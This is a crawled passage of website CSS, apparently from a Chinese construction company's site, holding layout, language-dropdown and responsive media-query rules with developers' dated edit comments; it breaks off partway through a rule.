    width: 100%;
}
/* 2023.11.06 */
.home_list_sec_box{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.hlsb_box_text{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
    padding: 60px 0 80px;
}
.hlsb_box{
    position: relative;
    margin-top: 33px;
}
.hlsb_box_img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.hlsb_box_img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.home_list_indu .home_word{
    margin-top: 0px;
}
.newdet_cont_le_edr  img{
    width: 100%;
}
.hlcu_li a{
    background: #f6f6f6;
}
.home_list_box_ri{
    background: #fff;
}
.deve_creat_cont_le{
    width: 100%;
}
.deve_proc2 .deve_proc_word_box2 {
    padding-left: 61px;
}
.mnlu_li::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 2px;
    background:linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    transition: all .36s;
}
.mnlu_li.yxnav_active1::after{
    width: 100%;
}
.home_list_box_ri .home_list_sec{
    /*background: #f6f6f6;*/
}
.home_list_news{
    padding-left: 0px;
}
.home_list_indu {
    padding-right: 30px;
}
.home_list_box_le{
    padding: 36px 50px 74px 260px;
}
.home_info_ul_li1 {
    width: 32%;
}
.home_info_ul_li2 {
    width: 36%;
}
.home_info_ul_li3 {
    width: 35%;
}
.comp_cont_tp_edr p{
    color: #333;
    font-size: 16px;
    line-height: 1.75;
    margin-bottom: 12px;
}
.comp_cont_tp_edr{
    margin-top: 60px;
}
/**/
.slick-dots li {
    width: 8px;
    height: 8px;
}
.ccto_ri .slick-dots {
    bottom: 0;
}

.slick-dots li.slick-active {
    background: #54AFA9;
}
.ccto_ri{
    display: block;
}
.about_story_video{
    display: flex;
    margin: 0 -15px;
}
.asbl_img {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0 !important;
}
.asbl_img::before {
    left: 50%;
    transform: translateX(-50%);
    width: calc(100% - 30px);
}
.video_icon {
    width: 56px !important;
    height: 56px;
}
/*20241210*/
.ctact_main .ctact_cont_arm_box{
    align-items: flex-end;
}
.ctact_main .ctact_cont_arm_ri{
    margin-bottom: 4px;
}

/*2025.9.10售后Linda修改-start*/
/*.investor-body::-webkit-scrollbar{*/
/*    width: 0px; */
/*    height: 100%;*/
/*}*/
/*.investor-body{*/
/*    scrollbar-width: none;*/
/*}*/
/*2025.9.10售后Linda修改-end*/


/*20250911--售后修改--start*/
.mnlu_li {
    padding: 0 15px;
}
.mod_nav_list{
    padding: 0px !important;
}
.mod_nav_list_ul{
    justify-content: center;
}
.investor-body body,
.investor-body .ys_page_wrap{
    min-height: calc(100vh + 1px);
}
/*20261.12--Yori--start*/
.mod_nav_other_lang {
    display: block;
}

/*20261.14--Yori--start*/
.head-lang-top-circle.ys-imgbox-cover{
    position: relative;
    width: 20px;
}
.head-lang-top-circle img:nth-child(2){
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}
.head-lang-top {
    display: flex;
    align-items: center;
    cursor: pointer;
    position: relative;
}
.head-lang-top::after{
    content: '';
    position: absolute;
    top: calc(100% - 2px);
    width: 100%;
    height: 50px;
}
.head-lang-top-circle img{
    width: 100%;
    transition: all .4s ease;
}
.head-lang-top-circle img:nth-child(1){
    opacity: 0;
}
.head-lang-down {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: calc(100% + 32px);
    background: #fff;
    width: 240px;
    padding: 18.5px 10px;
    box-shadow: 0 8px 15px 3px rgba(0, 0, 0, 0.03);
    z-index: 10;
    display: none;
}
.head-lang-down::after{
    content: '';
    border-bottom: 7px solid #fff;
    left: 50%;
    transform: translateX(-50%);
    top: -7px;
    position: absolute;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
}
.head-lang {
    display: flex;
    position: relative;
    margin-right: 10px;
}
.head-ldi-nub.act a{
    color: transparent;
    background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;   
}
.head-lang::after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    background: #fff;
    width: 1px;
    transition: all .4s ease;
    height: 16px;
    z-index: 9;
}
.mod_nav_other{
    width: auto;
}
.head-lang-txt{
    color:#999999 ;
    font-size: 16px;
    line-height: 1.2;
    padding-left: 5px;
    padding-right: 5px;
    white-space: nowrap;
    transition: all .4s ease;
}
.head-lang-top-jian {
    width: 16px;
    position: relative;
    top: 2px;
}
.head-lang-top-jian svg path,
.head-lang-top-jian svg{
    width: 100%;
    transition: all .4s ease;
}
.head-ldi-nub a {
    display: block;
    font-size: 16px;
    line-height: 1.8;
    padding: 1.4px 25px;
    text-align: center;
    transition: all .4s ease;
    color: #666;
}
@media screen and (min-width: 1200px) {
  .head-lang:hover .head-lang-top-circle img:nth-child(2){
      opacity: 0;
  }  
.head-lang:hover .head-lang-top-circle img:nth-child(1){
      opacity: 1;
}  
.head-lang:hover .head-lang-txt{
    /*color: transparent;*/
    /*background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);*/
    /*background-clip: text;*/
    /*-webkit-background-clip: text;*/
}
.head-lang:hover .head-lang-top-jian svg{
    transform: rotate(180deg);
}
.head-lang:hover .head-lang-top-jian svg path{
    fill: url(#head-lang-grad360);
}
.head-ldi-nub a:hover{
    /*color: transparent;*/
    /*background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);*/
    /*background-clip: text;*/
    /*-webkit-background-clip: text;   */
}
}
/*2026 1.14--Yori--end*/
/*2026 1.16--Yori--start*/
.about_story_box>.about_story_box_ri{
    display: none;
}
.about_story_box>.about_story_box_le{
    width: 100%;
}
.adva_mana_cont1 .acml_btmul_li_ri{
    display: none;
}
.adva_mana_cont1 .acml_btmul_li_le{
   width: 100%;
}
.deve_proc_word{
 flex-wrap: wrap;
}
.deve_proc_word_box3{
    width:100%;
}
.deve_proc_word_box3 p,
.deve_proc_word_box3{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
}
/**/
.head-lang-txt{
    position: relative;
    padding: 0;
    margin-left: 5px;
    margin-right: 5px;
}
.head-ldi-nub a{
    position: relative;
}
.head-ldi-nub a::after{
     content: attr(data-text);
    position: absolute;
    top: 48%;
    left: 50%;
    transform: translate(-50%, -50%);
    line-height: 1.8;
    width: 100%;
    background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all .4s ease;
    opacity: 0;
}
.head-lang-txt::after{
    content: attr(data-text);
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    transform: translate(-50%, -50%);
    line-height: 1.2;
    width: 100%;
    background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all .4s ease;
    opacity: 0;
}
@media screen and (min-width: 1200px) {
   .head-lang:hover .head-lang-txt::after{
      opacity: 1;
    }
     .head-lang:hover .head-lang-txt{
      color: transparent;
    }
    .head-ldi-nub a:hover::after{
      opacity: 1;
    }
    .head-lang .head-ldi-nub a:hover{
        color: transparent;
    }
}
.about_honor_tp_ri p{
        font-family: "SimSun"!important;
}
/*2026 1.16--Yori--end*/

--- FILE ---
content_type: text/css
request_url: https://www.goldmantis.com/Public/Cn/css/media.css
body_size: 17500
content:
@charset "utf-8";

/* 调大看小 */
/* 1920~1441 pc大屏幕 */
@media screen and (max-width: 1920px) {
    .home_info_ul_li1 {
        width: 32%;
    }
    .home_info_ul_li2 {
        width: 37%;
    }
    .home_info_ul_li3 {
        width: 32%;
    }
}
@media screen and (max-width: 1680px) {
    /* Delia-start */
    .ccbu_li {
        margin-bottom: 50px;
    }
    .ys_nyban_title h1 {
        font-size: 38px;
    }
    .ys_nyban_title p {
        font-size: 34px;
    }
    .ys_bread_list a {
        line-height: 46px;
    }
    .newdet_cont_le {
        padding-right: 110px;
    }
    .newdet_cont h2 {
        margin-bottom: 20px;
    }
    .ncru_li_text {
        margin-bottom: 20px;
    }
    .newdet_cont_ri_tit {
        margin-bottom: 40px;
    }
    .newdet_cont_le_edr {
        padding: 35px 0 80px;
    }
    .newdet_cont_le_paging {
        padding-top: 40px;
    }
    .nclp_li {
        margin-bottom: 16px;
    }
    .newdet_cont_le_share {
        padding-top: 50px;
    }
    .newdet_cont {
        padding-bottom: 100px;
        padding-top: 55px;
    }
    .mod_foot {
        padding: 20px 0 20px;
    }
    .casdet_cont_tp_word {
        margin: 7px 0 30px;
    }
    .casdet_slide{
        padding-top: 60px;
        margin-top: 100px;
    }
    .casedt_slide_tp {
        margin-bottom: 40px;
    }
    .casdet_cont {
        padding: 60px 0 100px;
    }
    .std_text {
        font-size: 30px;
    }
    .fcrl_sec_label_input input {
        height: 46px;
    }
    .from_cont_le {
        padding-right: 130px;
    }
    .from_cont_le_icon {
        width: 90px;
        margin-top: 70px;
    }
    .from_cont_ri {
        padding-left: 100px;
        padding-top: 62px;
        padding-bottom: 70px;
    }
    .from_cont_ri_btn p {
        line-height: 44px;
        padding: 0 36px;
    }
    .from_cont_ri_area textarea {
        height: 145px;
    }
    .inve_cont_tp_list a {
        padding: 25px 40px 80px;
    }
    .inve_cont_tp_list2 .ictl_img {
        width: 80px;
    }
    .inve_cont_tp {
        padding: 65px 0 75px;
    }
    .inve_cont_btm {
        padding: 50px 0 80px;
    }
    .inve_cont_btm_wrap .std_btn1 {
        margin-top: 30px;
    }
    .icbb3_textbox {
        padding: 40px 40px 0;
    }
    .std_btn1_icon {
        width: 16px;
        height: 16px;
    }
    .ncil_ul_li a {
        padding: 20px 0;;
    }
    .ncil_ul_li_tit {
        width: calc(100% - 75px - 16px);
        padding: 0 70px;
    }
    .ncil_ul_li_icon {
        width: 16px;
    }
    .lists_cont {
        padding: 55px 0 90px;
    }
    .lists_main .mod_paging {
        padding-top: 80px;
    }
    .lult_num {
        font-size: 26px;
    }
    .std_padd1_top {
        padding-top: 60px;
    }
    .news_cont_list {
        padding-bottom: 70px;
    }
    .nclu_li a {
        padding-bottom: 40px;
    }
    .news_cont_info_tp {
        margin-bottom: 30px;
    }
    .news_cont_info {
        padding-bottom: 90px;
    }
    .newdet_main .mod_paging {
        padding-top: 75px;
    }
    .serv_cont {
        padding: 55px 0 110px;
    }
    .sccl_ul {
        padding-top: 55px;
    }
    .serv_cont_comp {
        padding-top: 90px;
    }
    .serv_cont_intr_box {
        padding: 80px 0;
    }
    .serv_cont_img {
        padding-bottom: 90px;
    }
    .sctl_edr {
        padding-top: 60px;
    }
    .serv_cont_tp {
        margin-bottom: 90px;
    }
    .serv_cont_tp_bg {
        bottom: 15px;
    }
    .serv_cont_intr_bg {
        right: 100px;
    }
    .sccl_ul_li_icon {
        width: 16px;
    }
    .ictl1_up_num_text span {
        font-size: 50px;
    }
    .inve_cont_tp_list1 {
        padding: 30px 30px 18px;
    }
    .mod_nav_logo {
        width: 170px;
    }
    .mod_nav_list {
        width: calc(100% - 170px - 68px);
        padding: 0px 200px 0 140px;
    }
    .comp_cont_tp {
        padding: 55px 0 20px;
    }
    .comp_cont_tp_img {
        padding: 60px 0 90px;
    }
    .ccti_img {
        margin-bottom: 70px;
    }
    .comp_cont_min_ul {
        padding: 65px 0 65px;
    }
    .comp_cont_btm {
        padding: 75px 0 0px;
    }
    .comp_cont_btm_tit {
        margin-bottom: 40px;
    }
    .comp_main .ccbu_li {
        margin-bottom: 70px;
    }
    .mod_foot {
        padding: 18px 0;
    }
    .recr_cont {
        padding: 65px 0 110px;
    }
    .rslu_li a {
        padding: 18px 0 22px;
    }
    .recr_step_le {
        padding-right: 130px;
    }
    .recr_step {
        padding-bottom: 120px;
    }
    .recr_coll {
        padding-bottom: 70px;
    }
    .recr_coll_word p {
        margin-top: 30px;
    }
    .recr_img_arrows {
        width: 70px;
        left: 8.75%;
        bottom: 85px;
    }
    .recr_img {
        padding-bottom: 140px;
    }
    .riul_sec_le {
        padding-right: 120px;
    }
    .recr_intr_ul_li:nth-of-type(2n) .riul_sec_le {
        padding-right: 0;
        padding-left: 120px;
    }
    .riul_sec_le_word p {
        margin-top: 30px;
    }
    .recr_intr_ul_li {
        margin-bottom: 110px;
    }
    .rslu_li_icon {
        width: 16px;
    }
    .hlcu_li_img {
        width: 28%;
    }
    .hlcu_li_textbox {
        width: 72%;
    }
    .hlcu_li {
        margin-bottom: 15px;
    }
    .ccrt_le {
        padding-top: 60px;
        padding-right: 70px;
        padding-left: 8.75%;
        padding-bottom: 60px;
    }
    .ccrb_list {
        padding: 60px 100px 60px 7.5%;
    }
    .cctr_ri_icon {
        width: 90px;
        margin-top: 50px;
    }
    .cctr_le_list {
        margin-top: 20px;
        display: flex;
    }
    .ctact_cont_word {
        margin-top: 4px;
    }
    .ccrt_ri .std_btn1 {
        margin-top: 35px;
    }
    .ctact_cont_arm {
        padding: 100px 0;
    }
    .ctact_cont_comp {
        padding: 80px 0 110px;
    }
    .cccu_li_btm {
        width: calc(100% - 28px);
        padding: 25px 20px 40px;
    }
    .cccu_li_tp {
        padding: 16px 22px;
   }
   .ctact_cont_comp_ul {
    margin-top: 40px;
    }
    .ccrt_ri {
        padding-left: 50px;
        padding-right: 8.75%;
        padding-top: 55px;
    }
    .deve_cont {
        padding: 60px 0 100px;
    }
    .deve_creat{
        padding-bottom: 100px;
        padding-top: 50px;
    }
    .deve_prod_cont {
        padding: 70px 0 100px;
    }
    .deve_proc {
        padding: 90px 0 110px;
    }
    .deve_pate_word {
        margin-top: 50px;
    }
    .deve_pate_ul {
        margin: 0 -14px;
        margin-bottom: 30px;
        margin-top: 30px;
    }
    .dpul_box {
        padding: 25px 20px 30px;
    }
    .dpul_icon {
        width: 80px;
    }
    .deve_pate {
        padding: 90px 0;
    }
    .deve_creat_cont {
        margin-top: 30px;
    }
    .deve_creat_cont_ri {
        padding-left: 50px;
    }
    .dpyu_li_textbox p {
        padding: 12px 20px 24px 25px;
    }
    .deve_prod_cont_le {
        padding-right: 330px;
    }
    .adva_desi_cont1 {
        padding-top: 70px;
    }
    .adcl_tp {
        margin-bottom: 30px;
    }
    .adva_desi_cont_le {
        padding-right: 50px;
    }
    .adcl_tp_icon {
        width: 50px;
    }
    .adcl_edr {
        margin-bottom: 30px;
    }
    .adcl_ul_li {
        margin-bottom: 20px;
        padding: 0 18px;
    }
    .adcl_ul {
        margin: 0 -18px;
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 52px;
    }
    .adva_desi_cont1 {
        padding-bottom: 90px;
        margin-bottom: 50px;
    }
    .adva_desi_cont_edr {
        margin-top: 25px;
    }
    .adva_desi_cont_list {
        margin: 0 -34px;
        margin-top: 30px;
    }
    .adcl_li_icon {
        width: 44px;
        height: 44px;
    }
    .adva_desi_cont2 {
        padding-bottom: 40px;
        margin-bottom: 50px;
    }
    .adca_ul_li_text {
        bottom: 20px;
        right: 38px;
    }
    .adva_desi_cont3 {
        padding-bottom: 80px;
    }
    .adva_mana_cont1 {
        margin-top: 50px;
    }
    .adva_top1{
        margin-bottom: 50px;
    }
    .adva_mana_cont2 {
        padding-bottom: 40px;
        margin-bottom: 70px;
    }
    .adva_mana_cont_list {
        margin-top: 40px;
    }
    .amcl_btmul {
        margin-top: 50px;
    }
    .amcl_tpul_li_num {
        width: 40px;
        height: 40px;
        margin-right: 15px;
    }
    .acml_btmul_li_le {
        padding-right: 80px;
    }
    .adva_mana {
        padding: 60px 0 90px;
    }
    .adva_cons {
        padding-bottom: 70px;
    }
    .adva_cons_tp {
        margin-bottom: 50px;
    }
    .adva_cons_bg {
        margin: 40px 0 80px;
    }
    .accn_le {
        padding-right: 80px;
    }
    .adva_cons_cont1 {
        padding-bottom: 60px;
        margin-bottom: 60px;
    }
    .accn_le_edr {
        margin-top: 20px;
    }
    .adva_cont {
        padding: 50px 0 80px;
    }
    .amcl_tpul_li_num p {
        font-size: 20px;
        line-height: 40px;
    }
    .ys_ban_title {
        font-size: 44px;
    }
    .cctl_dan_nr {
        margin: 0 18px;
    }
    .cctl_wrap {
        margin: 0 -18px;
    }
    .cctl_duo_nr {
        margin: 0 18px;
    }
    .case_cont_tp {
        padding-bottom: 75px;
    }
    .home_arrows_icon {
        width: 34px;
        height: 34px;
    }
    .casdet_cont_tp_list {
        padding-bottom: 70px;
    }
    .from_cont_ri_other {
        margin-top: 15px;
    }
    .ictl_textbox_tit {
        margin-bottom: 46px;
    }
    .inve_cont_tp_list2 .ictl_box, .inve_cont_tp_list3 .ictl_box {
        padding: 27px 30px 80px;
    }
    .home_list_box_le {
        padding: 35px 35px 70px 8.75%;
    }
    .home_list_box_ri {
        padding: 35px 8.75% 70px 28px;
    }
    .home_info_box {
        padding: 0 8.75%;
    }
    .home_info_ul_li3 {
        width: 34%;
    }
    .home_info_ul_li2 {
        width: 32%;
    }
    .home_info_ul_li1 {
        width: 34%;
    }
    .home_word {
        margin-bottom: 32px;
    }
    .about_cont {
        padding: 65px 0 100px;
    }
    .about_brand_ri_tit {
        margin-bottom: 30px;
    }
    .about_brand_slide {
        padding: 80px 0 90px;
    }
    .acul_li_ri {
        padding-left: 35px;
        margin-top: 20px;
    }
    .about_story {
        padding: 70px 0 90px;
    }
    .about_deve {
        padding: 110px 0 100px;
    }
    .about_story_box {
        margin-top: 45px;
    }
    .asbl_img {
        margin-bottom: 35px;
    }
    .about_honor {
        padding-top: 90px;
    }
    .about_honor_tp_le {
        padding-right: 60px;
    }
    .about_honor_tp {
        margin-bottom: 26px;
    }
    .about_honor_tp2 {
        margin-bottom: 40px;
    }
    .about_honor_list {
        padding: 45px 0 90px;
    }
    .ahlu_li_box_icon {
        width: 80px;
    }
    .ahlu_li {
        padding: 0 140px;
        margin-bottom: 18px;
    }
    .about_honor_list_ul {
        margin: 0 -140px;
    }
    .ahis_tpul_li p {
        font-size: 90px;
    }
    .ahis_btmul_li p {
        padding-bottom: 22px;
    }
    .ahis_btmul_li {
        padding: 0 20px;
    }
    .about_honor_items {
        padding-bottom: 70px;
    }
    .about_honor_mant {
        padding-top: 70px;
        padding-bottom: 80px;
    }
    .ahmn_word {
        margin-bottom: 40px;
    }
    .about_honor_mant_img {
        width: 40%;
    }
    .ahql_le_num {
        font-size: 90px;
   }
   .about_honor_qual_list1 {
        padding: 60px 0 55px;;
    }
    .acul_li_le_tit {
        font-size: 24px;
    }
    .cdnd_nr {
        margin: 0 10px;
    }
    .cctl_dan_nr_duo {
        margin: 0 10px;
    }
    .about_num {
        font-size: 110px;
        left: -70px;
        top: 40%;
    }
    .adls_ul_li {
        width: 430px !important;
    }
    .aulb_top {
        padding: 40px 38px 30px;
    }
    .aulb_top_num::before {
        font-size: 44px;
    }
    .aulb_top_num p {
        font-size: 44px;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 30px;
    }
    .recr_text {
        font-size: 24px;
    }
    .cctv_box_icon {
        width: 64px;
    }
    .video_icon {
        width: 64px !important;
        height: 64px;
    }
    .ccrb_list {
        width: 53.5%;
    }
    .ctact_cont_rela_bg {
        width: 46.5%;
    }
    .cccu_li_btm {
        top: 88px;
    }
    .deve_proc2{
        padding-bottom: 0px !important;
    }
    /* Delia-end */
    .hlsb_box {
        margin-top: 30px;
    }
    .hlsb_box_text {
        font-size: 18px;
        padding: 60px 0 65px;
    }
    .deve_proc2 .deve_proc_word_box2 {
        padding-left: 50px;
    }
    .home_info_ul_li2 {
        width: 38%;
    }
    .home_info_ul_li1 {
        width: 33%;
    }
    .home_info_ul_li3 {
        width: 37%;
    }
    .video_icon {
        width: 54px !important;
        height: 54px;
    }
    /*20250911--售后修改*/
    .mnlu_li {
        padding: 0 12px;
    }
    /* 1680end */
}

@media screen and (max-width: 1560px) {
    /* Delia-start */
    .ys_nyban_title h1 {
        font-size: 36px;
    }
    .ys_nyban_title p {
        font-size: 32px;
    }
    .std_text {
        font-size: 28px;
    }
    .ictl1_up_num_text span {
        font-size: 44px;
    }
    .icbb_ul_li a {
        padding: 10px 0 6px;
    }
    .home_list_sec .std_btn1 {
        margin-top: 35px;
    }
    .ccrt_le {
        padding-top: 55px;
        padding-right: 50px;
        padding-left: 8.75%;
        padding-bottom: 50px;
    }
    .amcl_tpul_li::after {
        right: 20px;
        width: 30%;
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 48px;
    }
    .ys_ban_title {
        font-size: 40px;
    }
    .ccal_ul_li3 .ccul_ul_li_btm {
        right: 47%;
    }
    .iclt1_up_icon {
        width: 26px;
        margin-bottom: 12px;
    }
    .ahis_btmul_li {
        padding: 0 18px;
    }
    .about_num {
        font-size: 100px;
        left: -60px;
        top: 38%;
    }
    .about_deve {
        padding: 100px 0 90px;
    }
    .aulb_top_num p {
        font-size: 40px;
    }
    .aulb_top_num::before {
        font-size: 40px;
    }
    .ccrb_list {
        width: 54%;
    }
    .ctact_cont_rela_bg {
        width: 46%;
    }
    /* Delia-end */
    .hlsb_box_text {
        padding: 55px 0 60px;
    }
    .home_info_ul_li3 {
        width: 37%;
    }
    .home_info_ul_li2 {
        width: 39%;
    }
    .home_info_ul_li1 {
        width: 34%;
    }
    /*20250911--售后修改*/
    .mod_nav_logo {
        width: 164px;
    }
    .mnlu_li {
        padding: 0 10px;
    }
    /*Yori - 1.14 start*/
    .head-lang-down {
    width: 200px;
    padding: 14px 5px;
    }
    /*Yori - 1.14 end*/

    /* 1560end */
}

/* 1440~1200 pc小屏幕 重点*/
@media screen and (max-width: 1440px) {
    .ys_modal_content {
        max-height: 650px;
    }
    /* Delia-start */
    .home_list_sec .std_btn1 {
        margin-top: 30px;
    }
    .ccbu_li_text {
        margin-top: 15px;
    }
    .ccbu_li {
        padding: 0 10px;
        margin-bottom: 40px;
    }
    .case_cont_btm_ul {
        margin: 0 -10px;
    }
    .ys_nyban_title h1 {
        font-size: 34px;
    }
    .ys_nyban_title p {
        font-size: 30px;
    }
    .ys_bread_list a {
        line-height: 42px;
    }
    .newdet_cont_le {
        padding-right: 90px;
    }
    .newdet_cont {
        padding-bottom: 90px;
        padding-top: 55px;
    }
    .newdet_cont h2 {
        margin-bottom: 18px;
    }
    .newdet_cont_le_date {
        padding-bottom: 10px;
    }
    .newdet_cont_le_edr {
        padding: 30px 0 70px;
    }
    .std_tit1 {
        font-size: 22px;
    }
    .newdet_cont_ri_tit {
        margin-bottom: 35px;
    }
    .ncru_li_text {
        margin-bottom: 15px;
    }
    .newdet_cont_le_paging {
        padding-top: 35px;
    }
    .newdet_cont_le_share {
        padding-top: 40px;
    }
    .mcls_text p {
        margin-right: 10px;
    }
    .ys_share_list {
        margin-right: 20px;
    }
    .nclp_li {
        margin-bottom: 12px;
    }
    .casdet_cont_tp_word {
        margin: 5px 0 25px;
    }
    .casdet_slide{
        padding-top: 55px;
        margin-top: 90px;
    }
    .casedt_slide_tp {
        margin-bottom: 35px;
    }
    .casdet_cont {
        padding: 60px 0 90px;
    }
    .std_tit2, .yxedr_active h2 {
        font-size: 18px;
    }
    .std_text {
        font-size: 26px;
    }
    .from_cont_le_text {
        margin-bottom: 2px;
    }
    .from_cont_le_icon {
        width: 80px;
        margin-top: 60px;
    }
    .from_cont_le {
        padding-right: 100px;
    }
    .from_cont_ri {
        padding-left: 90px;
        padding-top: 62px;
        padding-bottom: 70px;
    }
    .fcrl_sec_label_input input {
        height: 42px;
    }
    .from_cont_ri_area textarea {
        height: 135px;
    }
    .from_cont_ri_btn p {
        line-height: 40px;
        padding: 0 32px;
    }
    .fcrl_sec_code_btm {
        margin-top: 2px;
    }
    .from_cont_ri_code .fcrl_sec_label {
        padding-right: 8px;
    }
    .icbb_ul_li a {
        padding: 10px 0 8px;
    }
    .inve_cont_btm_box1, .inve_cont_btm_box2 {
        padding: 0 10px;
    }
    .inve_cont_btm_wrap {
        margin: 0 -10px;
    }
    .inve_cont_btm_wrap .std_btn1 {
        margin-top: 25px;
    }
    .icbb_tit {
        font-weight: bold;
        margin-bottom: 20px;
    }
    .icbb3_textbox_tit {
        margin-top: 4px;
        margin-bottom: 25px;
    }
    .ictl_textbox_tit {
        margin-bottom: 40px;
    }
    .inve_cont_tp_list a {
        padding: 25px 35px 70px;
    }
    .inve_cont_tp {
        padding: 60px 0 70px;
    }
    .std_btn1_text {
        margin-right: 8px;
    }
    .std_btn1_icon {
        width: 14px;
        height: 14px;
    }
    .icbb3_textbox {
        padding: 40px 35px 0;
    }
    .mod_foot {
        padding: 18px 0;
    }
    .lists_cont_wrap_le {
        padding-right: 50px;
    }
    .lcwl_ul_li_textbox {
        top: 30px;
        left: 25px;
    }
    .lult_num {
        font-size: 24px;
    }
    .ncil_ul_li a {
        padding: 16px 0;
    }
    .lists_cont {
        padding: 50px 0 80px;
    }
    .pc_fenye li {
        width: 36px;
        height: 36px;
        line-height: 36px;
        margin: 0px 6px;
    }
    .lists_main .mod_paging {
        padding-top: 65px;
    }
    .lists_cont_wrap {
        margin-top: 40px;
    }
    .news_cont_list {
        padding-bottom: 60px;
    }
    .std_padd1_top {
        padding-top: 50px;
    }
    .nclu_li a {
        padding-bottom: 30px;
    }
    .nclu_li {
        padding: 0 10px;
    }
    .news_cont_list_tit {
        margin-bottom: 2px;
    }
    .news_cont_list_ul {
        margin: 0 -10px;
        margin-top: 18px;
    }
    .nclu_li {
        padding: 0 10px;
    }
    .news_cont_info {
        padding-bottom: 80px;
    }
    .newdet_main .mod_paging {
        padding-top: 60px;
    }
    .news_cont_info_tp {
        margin-bottom: 25px;
    }
    .mod_foot_link_ul {
        margin: 0 -8px;
    }
    .mflu_li {
        padding: 0 8px;
    }
    .collapsencit_sear_icon {
        width: 20px;
    }
    .sctl_edr {
        padding-top: 50px;
    }
    .serv_cont_tp {
        margin-bottom: 80px;
    }
    .serv_cont_img {
        padding-bottom: 80px;
    }
    .serv_cont_intr_box {
        padding: 75px 0;
    }
    .serv_cont_comp {
        padding-top: 80px;
    }
    .sccl_ul {
        padding-top: 50px;
    }
    .serv_cont {
        padding: 55px 0 90px;
    }
    .sccl_ul_li a {
        padding: 16px 0;
    }
    .serv_cont_intr_bg {
        right: 90px;
        top: 120px;
    }
    .ictl1_up_num_text span {
        font-size: 38px;
    }
    .ictl1_ul_li_num span {
        font-size: 18px;
    }
    .ictl1_ul {
        margin-bottom: 22px;
    }
    .ictl1_ul_li_text {
        margin-bottom: 3px;
    }
    .mod_nav_logo a {
        line-height: 62px;
    }
    .mod_nav_logo {
        width: 140px;
    }
    .mod_nav_list {
        width: calc(100% - 140px - 68px);
        padding: 0px 160px 0 110px;
    }
    .mod_nav_other_lang a {
        display: block;
        line-height: 62px;
        font-size: 16px;
        color: #999;
        font-family: 'Microsoft YaHei';
        transition: all .36s;
    }
    .ys_main {
        padding-top: 62px;
    }
    .mnlu_li_text::before {
        line-height: 1.5;
    }
    .mnlu_li_text p {
        line-height: 1.5;
    }
    .mnlu_li_word p {
        line-height: 1.5;
    }
    .mnlu_li_down {
        width: calc(100% + 50px);
        top: 75px;
        padding: 12px 0 18px;
    }
    .mldc_ul::after {
        top: -18px;
    }
    .comp_cont_tp_img {
        padding: 50px 0 80px;
    }
    .ccto_ri_list_icon {
        width: 60px;
        height:60px;
    }
    .ccto_ri_list_tit {
        margin-top: 18px;
        margin-bottom: 8px;
    }
    .comp_cont_min_ul {
        padding: 60px 0;
    }
    .comp_cont_btm {
        padding: 70px 0 0px;
    }
    .comp_cont_btm_tit {
        margin-bottom: 36px;
    }
    .comp_main .ccbu_li {
        margin-bottom: 60px;
    }
    .mod_foot {
        padding: 16px 0;
    }
    .recr_step_le {
        padding-right: 110px;
    }
    .recr_step {
        padding-bottom: 80px;
    }
    .rslu_li a {
        padding: 16px 0 20px;
    }
    .recr_coll_word p {
        margin-top: 26px;
    }
    .recr_coll_word p {
        margin-top: 26px;
    }
    .recr_img {
        padding-bottom: 130px;
    }
    .recr_img_arrows {
        width: 70px;
        left: 8.75%;
        bottom: 75px;
    }
    .riul_sec_le {
        padding-right: 90px;
    }
    .riul_sec_le_word p {
        margin-top: 25px;
    }
    .recr_intr_ul_li:nth-of-type(2n) .riul_sec_le {
        padding-right: 0;
        padding-left: 90px;
    }
    .recr_intr_ul_li {
        margin-bottom: 90px;
    }
    .recr_cont {
        padding: 60px 0 100px;
    }
    .recr_img_ul_li {
        padding: 0 10px;
    }
    .recr_img_ul {
        margin: 0px -10px;
    }
    .home_list_indu .home_word {
        margin-top: 3px;
        margin-bottom: 20px;
    }
    .home_word {
        margin-bottom: 24px;
    }
    .hlcu_li_textbox {
        width: 67%;
    }
    .hlcu_li_img {
        width: 33%;
    }
    .home_list_case .std_btn1 {
        margin-top: 28px;
    }
    .hlcu_li {
        margin-bottom: 12px;
    }
    .home_info {
        padding: 18px 0;
    }
    .hiul_icon {
        width: 26px;
    }
    .home_list::after {
        width: 37.8%;
    }
    .ccrt_le {
        padding-top: 50px;
        padding-right: 20px;
        padding-left: 8.75%;
        padding-bottom: 45px;
    }
    .ccrt_ri {
        padding-left: 50px;
        padding-right: 8.75%;
        padding-top: 50px;
    }
    .cctr_ri_icon {
        width: 80px;
        margin-top: 45px;
